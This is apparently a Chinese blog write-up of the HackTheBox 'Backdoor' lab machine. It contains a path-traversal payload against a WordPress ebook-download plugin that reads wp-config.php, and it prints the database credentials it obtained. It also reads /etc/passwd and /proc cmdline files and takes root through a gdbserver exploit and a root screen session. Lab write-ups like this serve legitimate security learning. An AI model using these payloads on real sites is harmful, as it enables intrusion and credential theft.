废物的靶场日记 hackthebox-Backdoor

今天做的第三台了 把easy难度的active机器先清了 靶机IP 10.10.11.125

前渗透

sudo nmap -sS -sC -p- --min-rate=5000 10.10.11.125

这个nmap怎么变了呢 那必然是一开始

这里有一个ebook插件 从readme看到版本1.1 直接searchsploit发现payload

/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=…/…/…/wp-config.php

下下来看到

define( ‘DB_USER’, ‘wordpressuser’ );

define( ‘DB_PASSWORD’, ‘MQYBJSaD#DxG6qbm’ );

同时利用这个读取了/etc/passwd 发现用户名就叫user 但不能以此ssh连上

那么回到我们这个1337端口 它明显是不对劲的 但我也没搜到这是什么玩意

google后 这里我学习到了一个新姿势

https://www.netspi.com/blog/technical/web-application-penetration-testing/directory-traversal-file-inclusion-proc-file-system/

当LFI不知道读啥的时候 我们可以去读/proc目录下的东西 这里可以爆破/proc/[pid]/cmdline去找1337对应的东西

然后找到了/proc/845/cmdline/bin/sh-c while true;do su user -c “cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;” gdbserver 这是什么勾八 searchsploit查一查 看到一个exp 执行即可

弹回shell 拿到第一个user的flag 2ecd388811e9f2e70660181b094cc5b5

后渗透

然后就是提权了 先 find / -perm -u=s -type f 2>/dev/null

又有pkexec 但是又是一个没有gcc的环境

找其他办法提权 传个linpeas过去开扫 看到他把/usr/bin/screen标黄了 刚才显然是漏掉了

screen --version 看见是4.08版本 搜一下screen提权发现版本不对



最后在ps -aux里看到

查阅了screen的命令 screen -dmS root 是新建root并将其离线

而我们可以利用 screen -r 恢复离线的作业

所以我们screen -r root/root即可 拿到权限 打完

c40ef951d70c9e38d054ba7eed7479d9

3164

3164

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?